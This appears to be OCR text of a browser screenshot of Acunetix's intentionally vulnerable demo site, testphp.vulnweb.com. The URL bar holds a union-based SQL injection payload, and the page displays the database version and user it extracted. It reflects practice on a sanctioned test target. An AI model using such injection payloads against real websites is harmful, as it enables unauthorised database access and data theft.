 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,version(),current_user()
1
Gmail YouTube Maps News Translate
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
26°C
Clear
Search
PDF
↑: 1.40 KB/s
↓: 6.15 KB/s
7
ENG
IN
18:38
02-12-2022
9